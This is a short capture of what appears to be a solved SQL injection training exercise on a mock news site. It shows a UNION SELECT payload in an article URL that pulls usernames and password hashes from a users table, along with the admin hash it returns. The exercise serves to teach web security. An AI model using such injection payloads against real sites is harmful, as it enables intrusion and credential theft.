 Successfully Solved!
6. Nearly blind article injection
Display the 'admin' user's password hash in the article below.
Form
News Website x How to SQLi x
http://newswebsite.co/articles.php?id=400 UNION SELECT id, username, password FROM users WHERE id = 300--
Written by: admin
aa407e606284780081cbe987386cd385
Result
id author body
300 admin aa407e606284780081cbe987386cd385